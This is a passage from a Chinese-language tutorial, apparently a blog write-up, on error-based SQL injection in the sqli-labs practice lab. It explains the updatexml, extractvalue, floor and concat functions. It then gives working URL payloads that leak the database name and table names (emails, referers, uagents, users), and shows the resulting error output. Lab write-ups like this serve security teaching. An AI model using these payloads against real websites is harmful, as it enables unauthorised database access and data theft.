几种重要的报错注入函数:
>
> updatexml() #MYSQL对XML文档数据进行查询和修改的XPATH函数.
> extractvalue() #MYSQL对XML文档数据进行查询的XPATH函数.
> floor() # MYSQL中用来取整的函数
> concat 把传进去的两个参数组合成一个完整的参数再打印出 0x7e为 ~ 的16进制(避免报错内容不被吃掉(也可用其他符号的16进制))
开始注入:
爆库名
payload: ?id=1' and updatexml(1,concat(0x7e,database()),0)--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,database(
最常访问 常用网址 靶场
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
由图可知, 数据库名与报错信息一起被回显到页面
爆表名
payload: ?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security')),0)--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select tal
最常访问 常用网址 靶场
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
报错提示Subquery returns more than 1 row
原因是报错只能依次显示一行, 我们可以使用limit限制回显行数
payload: ?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1)),0)--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select tal
最常访问 常用网址 靶场
Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
通过改变limit a,1 中a的值, 依次爆出security中的表为:
emails, referers, uagents, users